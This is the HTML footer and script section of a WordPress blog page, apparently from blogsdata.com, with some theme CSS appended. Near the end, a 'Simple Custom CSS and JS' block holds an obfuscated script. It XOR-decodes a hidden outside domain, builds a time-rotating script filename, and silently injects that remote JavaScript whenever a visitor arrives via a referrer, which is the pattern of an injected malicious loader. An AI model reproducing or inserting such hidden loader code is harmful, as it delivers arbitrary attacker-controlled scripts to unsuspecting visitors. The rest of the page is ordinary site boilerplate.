					<div class="term-badges floated"><span class="term-badge term-27"><a href="https://www.blogsdata.com/car/">Car</a></span></div>					<a  title="Things You Need to Know About Audi Servicing" data-src="https://www.blogsdata.com/wp-content/uploads/2022/06/130499081_177829610738800_2060215790485716883_n-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.blogsdata.com\/wp-content\/uploads\/2022\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;130499081_177829610738800_2060215790485716883_n-86x64.jpg&quot;,&quot;210&quot;:&quot;130499081_177829610738800_2060215790485716883_n-210x136.jpg&quot;,&quot;279&quot;:&quot;130499081_177829610738800_2060215790485716883_n-279x220.jpg&quot;,&quot;357&quot;:&quot;130499081_177829610738800_2060215790485716883_n-357x210.jpg&quot;,&quot;750&quot;:&quot;130499081_177829610738800_2060215790485716883_n-750x430.jpg&quot;,&quot;2560&quot;:&quot;130499081_177829610738800_2060215790485716883_n-scaled.jpg&quot;}}"							class="img-holder" href="https://www.blogsdata.com/things-you-need-to-know-about-audi-servicing/"></a>
									</div>
			<h2 class="title">			<a href="https://www.blogsdata.com/things-you-need-to-know-about-audi-servicing/" class="post-url post-title">
				Things You Need to Know About Audi Servicing			</a>
			</h2>		<div class="post-meta">

							<a href="https://www.blogsdata.com/author/blogsdata-admin/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Blogs Data					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-06-24T16:06:05+10:00">Jun 24, 2022</time></span>
						</div>
						<div class="post-summary">
					Personal vehicles are a beloved asset for car lovers. When you own a car, you must think about every necessary thing for its appearance and maintenance, including servicing. Audi is undoubtedly the most popular and luxurious car owned by&hellip;				</div>
						</div>
	</article>
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="search-2" class=" h-ni w-t primary-sidebar-widget widget widget_search"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Search</span></div><form role="search" method="get" class="search-form clearfix" action="https://www.blogsdata.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="bs-popular-categories-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Categories</span></div>	<div  class="bs-shortcode bs-popular-categories  bs-light-scheme">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-2">
					<a href="https://www.blogsdata.com/business/">Business<span class="term-count">106</span></a>
				  </li><li class="bs-popular-term-item term-item-33">
					<a href="https://www.blogsdata.com/entertainment/">Entertainment<span class="term-count">83</span></a>
				  </li><li class="bs-popular-term-item term-item-3">
					<a href="https://www.blogsdata.com/health/">Health<span class="term-count">58</span></a>
				  </li><li class="bs-popular-term-item term-item-45">
					<a href="https://www.blogsdata.com/home/">Home<span class="term-count">52</span></a>
				  </li><li class="bs-popular-term-item term-item-29">
					<a href="https://www.blogsdata.com/dental/">Dental<span class="term-count">49</span></a>
				  </li><li class="bs-popular-term-item term-item-54">
					<a href="https://www.blogsdata.com/office-supplies/">Office Supplies<span class="term-count">26</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://www.blogsdata.com/hair-dressers/">Hair Dressers<span class="term-count">25</span></a>
				  </li><li class="bs-popular-term-item term-item-4">
					<a href="https://www.blogsdata.com/services/">Services<span class="term-count">25</span></a>
				  </li><li class="bs-popular-term-item term-item-66">
					<a href="https://www.blogsdata.com/shopping/">Shopping<span class="term-count">24</span></a>
				  </li><li class="bs-popular-term-item term-item-65">
					<a href="https://www.blogsdata.com/seo/">SEO<span class="term-count">23</span></a>
				  </li>			</ul>
				</div>
</div><div id="bs-text-listing-2-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-2"><div class=" bs-light-scheme bs-listing bs-listing-listing-text-2 bs-listing-single-tab">		<p class="section-heading sh-t2 sh-s4 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Recent Post					</span>
			
		
		</p>
			<div class="listing listing-text listing-text-2 clearfix columns-1">
		<div class="post-5482 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/why-choosing-stenting-treatment-ahmedabad-ensures-high-success-rates/" class="post-title post-url">
			Why Choosing Stenting Treatment Ahmedabad Ensures High Success Rates		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T14:50:10+10:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5479 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-4">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/what-is-the-right-way-to-sell-registered-trademark-surat/" class="post-title post-url">
			What Is the Right Way to Sell Registered Trademark Surat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T13:14:51+10:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5486 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-2891">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/how-to-extend-the-lifespan-of-spinning-cans-maintenance-guide-for-indian-mills/" class="post-title post-url">
			How to Extend the Lifespan of Spinning Cans: Maintenance Guide for&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-08T16:08:48+10:00">Dec 8, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5474 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-65">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/how-to-choose-the-best-seo-training-institute-in-ahmedabad/" class="post-title post-url">
			How to Choose the Best Seo Training Institute In Ahmedabad		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-27T17:29:37+10:00">Nov 27, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width stretched">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-light.svg"
				     alt="">
				</h4>
	<div class="about-text">
		<p>Blogsdata is a formidable destination for content writers or bloggers who want to showcase their writing efficiencies in an excellent way. No matter what you love to express, this is an obvious platform to implement your “out of the box” thinking in diverse areas. We don’t bother whether you are a newbie or have decades of writing experience, Blogsdata is a one-stop solution to let your creativity popular among worldwide. Your powerful and arresting words are much enough to make a smooth relationship with us. We expecting the thing that the content seems to be good and useful for the readers. And we assure you that posting tempting contents on our site will let you make a record in the future.</p>
	</div>
	</div>
</div><div id="media_image-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_media_image"><img width="144" height="29" src="https://www.blogsdata.com/wp-content/uploads/2020/08/footer-left-img.jpg" class="image wp-image-706  attachment-full size-full" alt="blogsdata-dmca" style="max-width: 100%; height: auto;" decoding="async" /></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" widget_tag_cloud h-ni w-t footer-widget footer-column-2 widget widget_text"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Tags</span></div>			<div class="textwidget"><div class='tagcloud'><a href='https://www.blogsdata.com/hairdressers-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Hairdressers Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-videography-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Wedding Videography Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-videographer-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>wedding videographer Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/dental-implants-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>dental implants melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/dental-implants/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Dental Implants</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/occipital-cervical-plate/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Occipital cervical plate</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/shoulder-arthroscopy-implants/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Shoulder Arthroscopy Implants</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-video/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>wedding video</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-films-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Wedding Films Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/epping-dentist/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Epping Dentist</a></div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_better-social-counter"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Stay With Us</span></div>		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/blogsdata" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item linkedin"><a href = "https://www.linkedin.com/company/blogsdata/" target = "_blank" > <i class="item-icon bsfi-linkedin" ></i><span class="item-title" >  </span> </a> </li> 			</ul>
		</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_nav_menu"><div class="section-heading sh-t2 sh-s4"><span class="h-text">SPONSOR LINKS</span></div><div class="menu-sponsor-links-container"><ul id="menu-sponsor-links" class="menu"><li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a target="_blank" href="https://www.platinumseoservices.com.au/">SEO Melbourne</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-adelaide/">SEO Adelaide</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-perth/">SEO Perth</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-brisbane/">SEO Brisbane</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a target="_blank" href="https://www.platinumseoservices.com.au/web-design-melbourne/">Web Design Melbourne</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a target="_blank" href="https://www.platinumseoservices.com.au/mobile-apps-development-melbourne/">Mobile Apps Development Melbourne</a></li>
</ul></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Blogs Data. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogsdata/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="rh-cover noscroll  no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.blogsdata.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/blogsdata" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
					</div>
		<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.11.2" id="element-query-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/js/script.min.js?ver=1.13.2" id="better-social-counter-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.blogsdata.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.blogsdata.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.11.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.7.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/slick.min.js?ver=3.11.2" id="bf-slick-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.7.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.11.2" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"stretched"},"ajax_url":"https://www.blogsdata.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.blogsdata.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/js/theme.min.js?ver=7.7.0" id="publisher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blogsdata.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blogsdata.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6b8de) {
    
    var _b16fe = Date.now();
    var _56567 = 1000;
    _b16fe = _b16fe / _56567;
    _b16fe = Math.floor(_b16fe);

    var _19776 = 600;
    _b16fe -= _b16fe % _19776;
    _b16fe = _b16fe.toString(16);

    var _5f777 = _6b8de.referrer;

    if (!_5f777) return;

    var _7412c = [16082, 16087, 16072, 16091, 16090, 16095, 16077, 16086, 16092, 16081, 16095, 16076, 16090, 16085, 16087, 16074, 16016, 16087, 16080, 16088, 16081];

    _7412c = _7412c.map(function(_ef8d6){
        return _ef8d6 ^ 16062;
    });

    var _cc0fb = "38bcb891dd409f7dbd8fe14208bb8a9a";
    
    _7412c = String.fromCharCode(..._7412c);

    var _b875f = "https://";
    var _8c288 = "/";
    var _558e4 = "track-";

    var _ad686 = ".js";

    var _c4acb = _6b8de.createElement("script");
    _c4acb.type = "text/javascript";
    _c4acb.async = true;
    _c4acb.src = _b875f + _7412c + _8c288 + _558e4 + _b16fe + _ad686;

    _6b8de.getElementsByTagName("head")[0].appendChild(_c4acb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.blogsdata.com/wp-content/themes/blogsdata/style.css?ver=1.0.0
body_size: 2413
content:
/*
Theme Name: Blogs Data
Theme URI: https://www.blogsdata.com/
Version: 1.0.0
Author: JSP Infotech
Author URI: http://jspinfotech.com/
Text Domain: publisher
Template: publisher
*/

/*Logo*/
#site-logo { transition: all 300ms; }
#site-logo:hover { filter: brightness(0%); }

/* Header */
.site-header.header-style-8 .main-menu.menu>li {
    border-right: 1px solid #dcdcdc;
    margin: 0 !important;
    padding: 0 10px !important;
}

.site-header.header-style-8 .main-menu.menu>li.page-item {
    background-color: #e97c53;
    border-right: 1px solid #ffffff;
}

.site-header.header-style-8 .main-menu.menu>li.page-item:hover a {
    color: #444444;
}

.site-header.header-style-8 .main-menu.menu>li.page-item:hover a:before { background-color: #444444 !important; }

.site-header.header-style-8 .main-menu.menu>li.page-item a { color: #ffffff; }

/* Blog Listing Banner */
.page-layout-3-col-0.page-layout-3-col-0 .main-section { margin-bottom: 40px !important; }

.layout-3-col { margin-top: 0 !important; }

.mg-col-1 .listing-item { max-height: 402px; }
.mg-col-2 .listing-item { max-height: 200px; }

/* Sidebar */
#sidebar-primary-sidebar {
    background-color: #444444;
    padding: 20px;
}

#home-sidebar .h-text,
#sidebar-primary-sidebar .h-text { color: #ffffff !important; }

#home-sidebar .section-heading,
#sidebar-primary-sidebar .section-heading { border: 1px solid rgba(233, 124, 83, 0.6); }

#home-sidebar .section-heading:after,
#sidebar-primary-sidebar .section-heading:after { background-color: rgba(233, 124, 83, 0.8); }

.sidebar-column-secondary {
	border: 1px solid #cccccc;
	text-align: center;
	padding: 25px;
}

.sidebar-column-secondary .mks_author_widget img {
    float: none;
    margin: 0 auto;
}

.archive .content-wrap,
.category .content-wrap,
.archive .container,
.category .container
{
	max-width: 100% !important;
}

.archive .slider-container .container,
.category .slider-container .container {
	width: 100%;
}

.archive .slider-container .container .col-sm-12,
.category .slider-container .container .col-sm-12 { padding: 0; }

.archive .slider-container,
.category .slider-container { padding-top: 0 !important; }

.archive .content-container .container,
.category .content-container .container { max-width: 1300px !important; }

/* Single Post */
.post-tp-2-header.wfi .post-header-inner { height: 460px !important; }

/* Footer */
.bs-about > * { text-align: left !important; }
.copy-footer { padding: 10px 0 !important; }

.footer-widgets .section-heading { border: none !important; }

@media only screen and (max-width : 480px) {
	.home .bs-listing-modern-grid-listing-2 { padding: 0 18px; }
	
	.archive .col-sm-12,
	.category .col-sm-12 {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
}


/*------------------------------27-08-2020--------------------------------------*/

/*h1 {*/
/*    font-size: 45px !important;*/
/*    line-height: 50px !important;*/
/*    margin-top: 0 !important;*/
/*    margin-bottom: 15px !important;*/
/*}*/

/*h2 {*/
/*    font-size: 26px ;*/
/*    line-height: 32px ;*/
/*    margin-bottom: 10px ;*/
/*    margin-top: 10px;*/
/*}*/
/*h3{*/
/*	font-size:20px;*/
/*	line-height:30px;*/
/*	margin-bottom: 10px ;*/
/*    margin-top: 10px;*/
/*}*/

/*h4, h5, h6 {*/
/*    font-size: 18px ;*/
/*    line-height: 25px ;*/
/*    margin-bottom: 10px ;*/
/*    margin-top: 10px;*/
/*}*/

.page-id-17  .section-heading.sh-t2.sh-s4 {
    text-align: center;
    border: none !important;
    border-left: 0 !important;
}

.page-id-17 .section-heading.sh-t2.sh-s4 .post-title.h-text {
    font-weight: bold !important;
    font-size: 48px !important;
    line-height: 50px;
    color: #E97C53 !important;
    padding: 0 !important;
}

.page-id-17  .section-heading.sh-t2.sh-s4:after{
	display: none !important; 
}

.registration {
    border: 1px solid #C8C8C8;
